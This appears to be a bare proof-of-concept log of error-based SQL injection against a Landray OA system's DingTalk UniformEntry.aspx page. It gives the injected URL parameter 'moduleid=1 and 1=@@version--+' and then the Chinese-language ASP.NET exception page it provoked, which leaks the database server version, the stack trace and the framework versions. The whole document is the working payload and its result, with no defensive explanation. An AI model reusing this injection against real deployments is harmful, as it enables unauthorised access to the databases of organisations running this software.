 /third/DingTalk/Pages/UniformEntry.aspx?moduleid=1 and 1=@@version--+
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.DingTalk.UniformEntry.Page_Load(Object sender, EventArgs e) +337
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.8669; ASP.NET 版本:2.0.50727.8653